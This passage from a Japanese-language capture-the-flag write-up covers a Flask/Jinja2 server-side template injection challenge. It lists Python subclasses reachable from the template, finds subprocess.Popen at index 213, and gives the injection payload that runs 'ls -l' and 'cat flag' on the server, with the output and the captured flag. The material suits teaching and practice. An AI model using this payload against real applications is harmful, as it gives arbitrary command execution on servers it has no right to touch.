<class 'jinja2.visitor.NodeVisitor'>,

<class 'jinja2.idtracking.Symbols'>,

<class 'jinja2.compiler.MacroRef'>,

<class 'jinja2.compiler.Frame'>,

<class 'jinja2.runtime.TemplateReference'>,

<class 'jinja2.runtime.Context'>,

<class 'jinja2.runtime.BlockReference'>,

<class 'jinja2.runtime.LoopContext'>,

<class 'jinja2.runtime.Macro'>,

<class 'jinja2.runtime.Undefined'>,

<class 'jinja2.lexer.Failure'>,

<class 'jinja2.lexer.TokenStreamIterator'>,

<class 'jinja2.lexer.TokenStream'>,

<class 'jinja2.lexer.Lexer'>,

<class 'jinja2.parser.Parser'>,

<class 'jinja2.environment.Environment'>,

<class 'jinja2.environment.Template'>,

<class 'jinja2.environment.TemplateModule'>,

<class 'jinja2.environment.TemplateExpression'>,

<class 'jinja2.environment.TemplateStream'>,

<class 'jinja2.loaders.BaseLoader'>,

<class 'werkzeug.local.Local'>,

<class 'werkzeug.local.LocalStack'>,

<class 'werkzeug.local.LocalManager'>,

<class 'werkzeug.local._ProxyLookup'>,

<class 'werkzeug.local.LocalProxy'>,

<class 'difflib.SequenceMatcher'>,

<class 'difflib.Differ'>,

<class 'difflib.HtmlDiff'>,

<class 'pprint._safe_key'>,

<class 'pprint.PrettyPrinter'>,

<class 'werkzeug.routing.RuleFactory'>,

<class 'werkzeug.routing.RuleTemplate'>,

<class 'werkzeug.routing.BaseConverter'>,

<class 'werkzeug.routing.Map'>,

<class 'werkzeug.routing.MapAdapter'>,

<class 'gettext.NullTranslations'>,

<class 'click._compat._FixupStream'>,

<class 'click._compat._AtomicFile'>,

<class 'click.utils.LazyFile'>,

<class 'click.utils.KeepOpenFile'>,

<class 'click.utils.PacifyFlushWrapper'>,

<class 'click.types.ParamType'>,

<class 'click.parser.Option'>,

<class 'click.parser.Argument'>,

<class 'click.parser.ParsingState'>,

<class 'click.parser.OptionParser'>,

<class 'click.formatting.HelpFormatter'>,

<class 'click.core.Context'>,

<class 'click.core.BaseCommand'>,

<class 'click.core.Parameter'>,

<class 'flask.signals.Namespace'>,

<class 'flask.signals._FakeSignal'>,

<class '__future__._Feature'>,

<class 'zipfile.ZipInfo'>,

<class 'zipfile.LZMACompressor'>,

<class 'zipfile.LZMADecompressor'>,

<class 'zipfile._SharedFile'>,

<class 'zipfile._Tellable'>,

<class 'zipfile.ZipFile'>,

<class 'zipfile.Path'>,

<class 'pathlib._Flavour'>,

<class 'pathlib._Accessor'>,

<class 'pathlib._Selector'>,

<class 'pathlib._TerminatingSelector'>,

<class 'pathlib.PurePath'>,

<class 'zipp.glob.Translator'>,

<class 'zipp.InitializedState'>,

<class 'zipp.SanitizedNames'>,

<class 'zipp.Path'>,

<class 'textwrap.TextWrapper'>,

<class 'importlib_metadata._compat.NullFinder'>,

<class 'importlib_metadata.Sectioned'>,

<class 'importlib_metadata.EntryPoint'>,

<class 'importlib_metadata.FileHash'>,

<class 'importlib_metadata.Distribution'>,

<class 'importlib_metadata.DistributionFinder.Context'>,

<class 'importlib_metadata.FastPath'>,

<class 'importlib_metadata.Lookup'>,

<class 'importlib_metadata.Prepared'>,

<class 'flask.cli.DispatchingApp'>,

<class 'flask.cli.ScriptInfo'>,

<class 'flask.config.ConfigAttribute'>,

<class 'flask.ctx._AppCtxGlobals'>,

<class 'flask.ctx.AppContext'>,

<class 'flask.ctx.RequestContext'>,

<class 'flask.scaffold.Scaffold'>,

<class 'itsdangerous.signer.SigningAlgorithm'>,

<class 'itsdangerous.signer.Signer'>,

<class 'itsdangerous._json._CompactJSON'>,

<class 'flask.json.tag.JSONTag'>,

<class 'flask.json.tag.TaggedJSONSerializer'>,

<class 'flask.sessions.SessionInterface'>,

<class 'flask.blueprints.BlueprintSetupState'>,

<class 'unicodedata.UCD'>]

<class 'subprocess.Popen'>のインデックスは213。

以下のように入力してみる。

{{().__class__.__base__.__subclasses__()[213]('ls -l',shell=True,stdout=-1).communicate()}}以下のように返ってきた。

(b'total 20\n-rw-r--r-- 1 root root 625 Jul 4 15:47 app.py\n-rw-r--r-- 1 root root 34 Jul 4 15:47 flag\n-rw-r--r-- 1 root root 29 Jul 4 15:47 requirements.txt\ndrwxr-xr-x 3 root root 4096 Jul 4 15:47 static\ndrwxr-xr-x 2 root root 4096 Jul 4 15:47 templates\n', None)

以下のように入力してみる。

{{().__class__.__base__.__subclasses__()[213]('cat flag',shell=True,stdout=-1).communicate()}}以下のように返ってきた。

(b'DUCTF{PaRrOt_EmU_ReNdErS_AnYtHiNg}', None)



DUCTF{PaRrOt_EmU_ReNdErS_AnYtHiNg}